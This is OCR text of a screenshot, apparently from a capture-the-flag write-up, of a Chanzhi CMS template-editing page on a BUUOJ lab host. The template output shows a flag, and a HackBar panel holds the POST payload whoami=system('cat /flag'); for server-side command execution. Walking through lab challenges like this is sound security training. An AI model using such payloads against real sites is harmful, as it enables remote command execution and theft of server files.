 编辑模板 - 蝉知企业门户
faab1109-a00a-4f89-815a-bc1
不安全 faab1109-a00a-4f89-815a-bc16c38ca2c0.node3.buuoj.cn
5
应用 工具网站 安全圈 Web信息收集 漏洞查询 Sdpc Sec Github 未完待续 阅读清单
{if(!defined("RUN_MODE"))} {!die()} {/if}{if(helper::isAjaxRequest())} {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
{!html::closeButton()} {if(!empty($title))} {$title} {/if} {if(!empty($subtitle))} {$subtitle} {/if}
{else} {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))} {include $extView} {@return helper::cd()} {/if} {include $control->loadModel('ui')-
>getEffectViewFile('default', 'common', 'header.lite')}
{$control->block->printRegion($layouts, 'all', 'top')}
{$control->block->printRegion($layouts, 'all', 'banner', true)}
{/if}flag{a220a09d-2ec7-4ed5-8b5b-f1cd325fb75a}
蝉知，专注企业营销!
功能完备：文章、产品、论坛、手册、留言、评论、博客...
全网营销：一个网站，电脑、手机、微信体验俱佳！
集成微信：内置微信公众平台功能，移动互联，我来做主！
完美SEO：全方位针对搜索引擎优化，轻松斩获最佳排名！
蝉知4.3下载
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://faab1109-a00a-4f89-815a-bc16c38ca2c0.node3.buuoj.cn/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('cat /flag');
先知社区